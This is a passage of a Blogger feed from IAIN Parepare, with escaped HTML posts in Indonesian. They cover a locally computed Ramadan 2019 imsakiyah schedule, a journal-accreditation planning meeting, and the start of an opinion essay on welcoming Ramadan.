wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Tim Hisab dan Rukyat Fakultas Syariah dan Ilmu Hukum Islam Institut Agama Islam Negeri (IAIN) Parepare mengeluarkan jadwal imsakiyah Ramadhan 2019 M\/1440 H. Inisiasi penerbitan jadwal Imsakiyah dilakukan karena muncul keluhan masyarakat yang menganggap waktu buka puasa agak janggal karena sepertinya azan Magrib sebelum matahari benar-benar terbenam. Ketua Tim Hisab dan Rukyat Fakultas Syariah dan Ilmu Hukum Islam IAIN Parepare, Dr. KH. Agus Muchsin, M.Ag., menjelaskan hal tersebut, ketika dikonfirmasi di ruangan kerjanya, Kamis, 9 Mei. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10467]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/50264317_773672426338799_7208481137453170688_o-1024x576.jpg\" alt=\"\" data-id=\"10467\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10467\" class=\"wp-image-10467\" \/\u003E\u003Cfigcaption\u003EPimpinan Fakultas Syariah dan Ilmu Hukum Islam\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Kami memperoleh\u003Cbr\/\u003Emasukan dari beberapa rekan dan masyarakat umum yang ragu terhadap jadwal buka\u003Cbr\/\u003Epuasa pada awal ramadhan. Mereka meminta kami untuk melakukan riset dan\u003Cbr\/\u003Emenentukan Imsakiyah Ramadhan,” terang Agus Muchsin memberi konfirmasi. Agus Muchsin\u003Cbr\/\u003Eyang juga ulama\/muballig terkemuka di Sulawesi Selatan mengatakan sebagai orang\u003Cbr\/\u003Eyang memiliki kompetensi dan kewenangan dalam bidang ilmu falak, maka saya\u003Cbr\/\u003Ebersama tim Hisab dan Rukyat Fakultas Syariah dan Ilmu Hukum Islam IAIN\u003Cbr\/\u003EParepare merespon keluhan masyarakat terhadap kecenderungan cepatnya waktu buka\u003Cbr\/\u003Epuasa pada awal ramadhan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10468]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/13315811_240576936315020_4169307110587454917_n.jpg\" alt=\"\" data-id=\"10468\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10468\" class=\"wp-image-10468\" \/\u003E\u003Cfigcaption\u003EDekan Fakultas Syariah dan Ilmu Hukum Islam, Dr. Muliaty, M.Ag\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMelalui tim ahli bidang\u003Cbr\/\u003Eilmu Falak yang dikoordinir oleh Abd. Karim Faiz, S.H.I, kami melakukan kajian\u003Cbr\/\u003Edan riset lapangan. Hasilnya, kami menemukan terjadinya perbedaan jadwal\u003Cbr\/\u003EImsakiyah antar daerah (kabupaten\/kota) di Sulawesi Selatan. Artinya, jadwal\u003Cbr\/\u003Eimsakiyah yang ditentukan dan dikeluarkan di Makassar, tidak bisa diberlakukan\u003Cbr\/\u003Edi daerah lain, seperti kota Parepare dan sekitarnya. Ada selisih rentang\u003Cbr\/\u003Ewaktu, sekitar 3 menit pada setiap kabupaten. Perbedaan itu terjadi karena\u003Cbr\/\u003Eadanya ketidaksamaan titik koordinat antar satu kabupaten dengan kabupaten\u003Cbr\/\u003Elain.\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10469]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/52666766_250700705819627_2484376218363756544_n.jpg\" alt=\"\" data-id=\"10469\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10469\" class=\"wp-image-10469\" \/\u003E\u003Cfigcaption\u003EWakil Dekan Bidang AKK, Budiman, M.H.I\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EUntuk wilayah kota Parepare, titik koordinat berada pada 119\u003Csup\u003E0 \u003C\/sup\u003E39\u003Csup\u003E1 \u003C\/sup\u003E49.43” BT \/ 4\u003Csup\u003E0 \u003C\/sup\u003E1\u003Csup\u003E1 \u003C\/sup\u003E28.74” LS. Hasil perhitungan yang menggunakan metode hisab menemukan selisih rentang waktu antara kota Parepare dengan daerah sekitar. Misalnya untuk kabupaten Barru ada selisih -1 menit, kabupaten Sidrap -1 menit, kabupaten Pinrang +1 menit, dan kabupaten Enrekang +1 menit. Titik koordinat kota Parepare berbeda dengan titik koordinat kota Makassar sehingga bisa dipastikan jadwal Imsakiyah Ramadhan juga berbeda.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10470]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/35660830_1719608378131902_7934735389669982208_n.jpg\" alt=\"\" data-id=\"10470\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10470\" class=\"wp-image-10470\" \/\u003E\u003Cfigcaption\u003EWakil Dekan Bidang AUPK\/Ketua Pusat Hisab dan Rukyat, Dr.H.Agus Muchsin, M.Ag \u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerdasarkan adanya\u003Cbr\/\u003Eperbedaan titik koordinat setiap kabupaten, maka seharusnya pemerintah daerah\u003Cbr\/\u003Eharus mengantisipasi hal tersebut dengan melakukan perhitungan waktu di\u003Cbr\/\u003Edaerahnya masing-masing. Hal itu penting dilakukan, agar umat Islam yang\u003Cbr\/\u003Emenjalankan ibadah puasa dapat menyegerakan waktu buka puasa dan memperlambat\u003Cbr\/\u003Esahurnya tapi tidak kebablasan. Langkah itu memungkinkan dilakukan seiring\u003Cbr\/\u003Edengan perkembangan ilmu pengetahuan yang semakin cepat.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam kaitan tersebut, Wakil Dekan bidang AKK Fakultas Syariah dan Ilmu Hukum Islam yang juga menjadi tim ahli\/pakar ilmu falak, Budiman mengatakan bahwa pihaknya sebagai lembaga Perguruan Tinggi Islam telah menyiapkan dan mengembangkan pusat hisab dan rukyat di kota Parepare. “Jadi selain Makassar, IAIN Parepare akan menjadi pusat hisab dan rukyat di Sulawesi Selatan. Kami telah memiliki sarana, teknologi, dan ahli\/pakar bidang ilmu falak yang ditunjang dengan posisi kami yang berada di atas ketinggian dengan hamparan laut secara langsung. Kondisi ini sangat mendukung kegiatan riset lapangan,” papar Budiman.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u0026nbsp;“Kami telah membentuk lembaga Pusat Hisab dan\u003Cbr\/\u003ERukyat. Melalui lembaga ini, Parepare akan menjadi salah satu tempat untuk\u003Cbr\/\u003Emelihat hilal dalam penentuan 1 ramadhan nantinya. Bukan itu saja, lembaga ini juga\u003Cbr\/\u003Eakan fokus pada program penentuan dan pengukuran arah kiblat, lokasi kuburan,\u003Cbr\/\u003Elokasi masjid dan masjid yg sudah dibangun. Insyaallah kami akan memberikan\u003Cbr\/\u003Epelayanan dan membantu masyarakat yang membutuhan perihal tersebut,” kata Budiman\u003Cbr\/\u003Esaat ditemui.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara Dekan\u003Cbr\/\u003EFakultas Syariah dan Hukum Islam, Muliati mengatakan apa yang dilakukan Tim Hisab\u003Cbr\/\u003Edan Rukyat merupakan wujud pengabdian dan tanggung jawab keilmuan dan\u003Cbr\/\u003Ekelembagaan sebagai perguruan tinggi Islam. “Kami akan memberikan kontribusi\u003Cbr\/\u003Epositif kepada masyarakat sebagai wujud pengabdian dan tanggung jawab akademik.\u003Cbr\/\u003EJadwal imsakiyah ini diharapkan dapat menjawab keraguan masyarakat yang sedang\u003Cbr\/\u003Emelaksanakan ibadah puasa Ramadhan.” ujar Dekan perempuan pertama di IAIN\u003Cbr\/\u003EParepare. (s.s).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/927093972950309847\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/jadwal-buka-puasa-janggal-tim-hisab-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/927093972950309847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/927093972950309847"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/jadwal-buka-puasa-janggal-tim-hisab-dan.html","title":"Jadwal Buka Puasa Janggal, Tim Hisab dan Rukyat IAIN Parepare Keluarkan\nImsakiyah Ramadhan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-37447771776556044"},"published":{"$t":"2019-05-09T05:04:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:28.283+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Tim Pengelola SAO Jurnal IAIN Parepare Optimis Akreditasi Jurnal 2019"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Pasca terbitnya Surat Keputusan Rektor IAIN Parepare nomor 407 Tahun 2019 tentang Tim Pengelola Sao Jurnal IAIN Parepare, pengelola langsung melaksanakan rapat koordinasi bersama dengan seluruh pengelola jurnal lingkup IAIN Parepare yang sebelumnya didahului dengan rapat internal yang dilaksanakan pada hari Kamis, 2 Mei 2019 untuk membahas program kerja yang akan dicanangkan tahun 2019 dalam rapat tersebut disepakati bahwa jurnal yang sudah berusia di atas 2 tahun harus segera diajukan ke ARJUNA untuk akreditasi. Untuk menindaklanjuti rapat pertama maka pengelola melakakukan pertemuan pada Jumat, 3 Mei 2019 melakukan evaluasi dan screening  terhadap jurnal yang ada. Untuk menindaklanjuti hasil rapat tersebut dilaksanakan rapat koordinasi dengan pengelola jurnal di IAIN Parepare. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10458]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0129-1024x768.jpg\" alt=\"\" data-id=\"10458\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10458\" class=\"wp-image-10458\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerangkat dari hal tersebut tim pengelola SAO Jurnal IAIN parepare yang di Nahkodai oleh Dr.Ali Rusdi, S.Th.I, M.H.I , berkomitmen di tahun 2019 minimal ada 4 jurnal IAIN pareare yang telah terakreditasi. Komitmen bersama ini dia ambil pada saat rapat  seluruh Tim pengelola jurnal lingkup IAIN Parepare di Ruang Rapat Lembaga Penelitian dan Pengabdian Kepada masyarakat (LP2M) IAIN Parpare, 08\/05\/2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10459]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0130-1024x485.jpg\" alt=\"\" data-id=\"10459\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10459\" class=\"wp-image-10459\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“ Tahun ini kita sepakat bahwa minimal ada 4 jurnal kita yang harus terakreditasi, jadi kita perlu komitmen dan kerja keras teman-teman. Kedengaranya memang bukan hal yang mudah tapi bukan berarti kita tidak bisa” papar Ketua Tim SAO Jurnal Ali Rusdi  \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10460]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0132-1024x485.jpg\" alt=\"\" data-id=\"10460\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10460\" class=\"wp-image-10460\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDiketahui bersama bahwa Jurnal yang di kelola IAIN parepare berjumlah 6 buah yakni, Diktum (Jurnal Syariah dan Hukum) terakreditasi Sinta 6, Kuriositas (Media Komunikai social dan Keagamaan), Komunida (Media Komunikasi dan Dakwah), Al-Maiyyah (Studi gender dan Anak), dan Al-Islah (Jurnal Studi Pendidikan), Banco (Jurnal Manajemen Perbankan Syariah).\u003Cbr\/\u003EDalam rapat tersebut Ali Rusdi pun memaparkan beberapa hal yang menjadi titik lemah dalam pengelolaan jurnal selama ini baik dari segi subtansi, teknis, Reviewer maupun dari kualitas tulisan (Plagiarisme), hal tersebut menjadi pekerjaan rumah para pengelola jurnal untuk meminimalisir kelemahan kelamahan yang ada.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10461]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0131-1024x485.jpg\" alt=\"\" data-id=\"10461\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10461\" class=\"wp-image-10461\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“ya.. kita tidak pungkiri masih banyak kekurangan-keurangan yang harus kita benahi bersama, baik dari segi subtansi seperti Reviewernya sampai dengan tingkat Plagarismenya maupun persoalan teknis lainya, di tahun ini kita akan benahi semua itu untuk menuju komitmen yang kita harapkan bersama.  “tutup Ali Rusdi”\u003Cbr\u003E Pasca rapat Islamul Haq selaku pengelola Jurnal Kuriositas mengapresiasi pertemuan perdana SAO Jurnal tersebut.\u003Cbr\u003E “dengan adanya SAO Jurnal koordinasi semua jurnal yang ada di IAIN Parepare dapat terkonsolidasi dengan baik untuk meningkatkan kualitas jurnal yang ada.” Tutur Islamul Haq.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPenulis sumber: Ali Rusdi\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/37447771776556044\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/tim-pengelola-sao-jurnal-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/37447771776556044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/37447771776556044"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/tim-pengelola-sao-jurnal-iain-parepare.html","title":"Tim Pengelola SAO Jurnal IAIN Parepare Optimis Akreditasi Jurnal 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4509027038397974260"},"published":{"$t":"2019-05-08T23:30:00.000+08:00"},"updated":{"$t":"2019-05-14T14:15:18.786+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"RAMADAN; PENJEMPUTAN YANG KELIRU?"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nOpini\u003Cbr \/\u003E\n\u003Cimg alt=\"RAMADAN; PENJEMPUTAN YANG KELIRU?\" height=\"400\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.01.29-e1557300525851.jpeg\" width=\"225\"\u003E\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003EM. Yasin Soumena\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cem\u003EDosen dan Wakil\u003Cbr \/\u003EDekan \u003C\/em\u003E\u003Cem\u003EBidang AUPK FEBI\u003Cbr \/\u003EIAIN Parepare\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nRAMADAN, sebuah istilah ritual yang sudah melembaga dalam setiap hati muslim. Term Ramadan, penuh dengan berbagai keunikan dan keistimewaan, sehingga sebahagian masyarakat muslim yang mendengar kedatangannya pasti mengucapkan \u003Cem\u003EAhlan Wa Sahlan Ya Ramadan\u003C\/em\u003E “Selamat Datang Ya Ramadan”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSebahagian\u003Cbr \/\u003Emasyarakat Islam lebih menggunakan tahniah yang sangat halus lagi, yakni \u003Cem\u003EMarhaban Ya Ramadan\u003C\/em\u003E, yang bermakna “luas\u003Cbr \/\u003Eatau lapang”. Setiap tahun, bulan ini hadir di tengah-tengah komunitas muslim\u003Cbr \/\u003Edalam memberi nuansa baru untuk manata hidup dan kehidupannya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKini,\u003Cbr \/\u003Ebulan Ramadan itu datang lagi. Tapi sayangnya, tidak semua orang muslim senang\u003Cbr \/\u003Edengan kedatangannya. Mengapa? Karena bulan ini hanya diperuntukan bagi orang\u003Cbr \/\u003Eyang beriman. Jadi yang tidak memiliki nilai-nilai keimanan otomatis tidak\u003Cbr \/\u003Eingin didatangi oleh bulan mulia ini. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nBagi\u003Cbr \/\u003Emereka yang beriman, pasti terharu dan gembira, bahkan meneteskan air mata kegembiraan\u003Cbr \/\u003Ekarena masih diberi kesempatan oleh Allah swt menjumpai tamu agung ini. Mereka\u003Cbr \/\u003Emenganggap bahwa ini adalah tamu istimewa yang perlu dijemput.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nPerlu\u003Cbr \/\u003Edijemput dengan suasana lapang dada dan penuh kegembiraan, kesucian hati,\u003Cbr \/\u003Epenetesan air mata, menyiapkan suasana rumah yang bersih, menampakan wajah yang\u003Cbr \/\u003Eberseri keharuan, bukan menggerutu, dan suasana indah lainnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nIni\u003Cbr \/\u003Eterjadi seperti layaknya seorang yang baru bertemu tamu tercinta dan sangat\u003Cbr \/\u003Edirindukan setelah berpisah selama satu tahun. Siapapun pasti merasakan hal\u003Cbr \/\u003Eyang sama ketika berpisah dengan tamu yang sangat disenangi dan dicintai,\u003Cbr \/\u003Ekemudian dipertemukan kembali setelah setahun berpisah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nApalagi\u003Cbr \/\u003Esaat berpisah tahun lalu diwarnai “lambaian tangan” dan isak tangis\u003Cbr \/\u003Emengharukan. Bagi tamu agung ini, kita siap atau tidak, kita terima atau tidak,\u003Cbr \/\u003Ekita jemput atau tidak ia pasti berada di tengah-tengah kita untuk melihat\u003Cbr \/\u003Esuasana kehidupan selama satu tahun tersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003EPersiapan\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMenurut\u003Cbr \/\u003EQuraish Shihab, term \u003Cem\u003Emarhaban\u003C\/em\u003E\u003Cbr \/\u003Emenggambarkan tamu yang datang perlu di sambut dan diterima dengan dada lapang,\u003Cbr \/\u003Epenuh kegembiraan serta disiapkan ruangan yang luas untuk melakukan segala yang\u003Cbr \/\u003Ediinginkannya. Dengan demikian, lanjut Quraish Shihab, \u003Cem\u003EMarhaban Ya Ramadan\u003C\/em\u003E mempunyai konotasi bahwa kita menyambutnya\u003Cbr \/\u003Edengan penuh kegembiraan, tidak menggerutu, dan tidak menganggap kehadirannya\u003Cbr \/\u003Emengganggu ketenangan atau suasana nyaman kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKita\u003Cbr \/\u003Esiapkan tempat yang luas agar bebas melakukan apa saja yang berkaitan dengan upaya\u003Cbr \/\u003Emengasuh dan mengasah jiwa kita. Sayangnya, kita sering keliru memahami\u003Cbr \/\u003Ekesiapan dalam menyambut bulan Ramadan. Kita bisa saja mudah mengucapkan \u003Cem\u003EMarhaban Ya Ramadan,\u003C\/em\u003E tapi menjadi tanda tanya\u003Cbr \/\u003Eapa yang perlu kita siapkan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nBisakah\u003Cbr \/\u003Ekita mengelak dan menjawab secara retorika bahwa kita sudah siap mental dan\u003Cbr \/\u003Efisik.Tapi jawabannya tentu tidak sampai di situ karena orang lain akan melihat\u003Cbr \/\u003Eapa di balik tingkah laku seorang dalam menyambut bulan ini.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nBanyak\u003Cbr \/\u003Eorang telah siap mental dan fisik, tapi tempat dan lingkungan yang akan dihuni\u003Cbr \/\u003Etamu agung ini sungguh menyedihkan. Jauh dan tidak layak bagi seorang tamu\u003Cbr \/\u003Ebernama Ramadan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nCoba\u003Cbr \/\u003Elihat praktik orang-orang di wilayah paling timur negeri ini, masyarakat Islam\u003Cbr \/\u003Edi pesisir pantai daerah Maluku. Kebiasaan yang sudah membudaya, yakni setiap\u003Cbr \/\u003Emenjelang bulan Ramadan semua peralatan rumah dibawa ke sungai atau laut untuk\u003Cbr \/\u003Edibersihkan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nRumah\u003Cbr \/\u003Edan lingkungan dicat dan dibersihkan dari debu atau kotoran yang dianggap 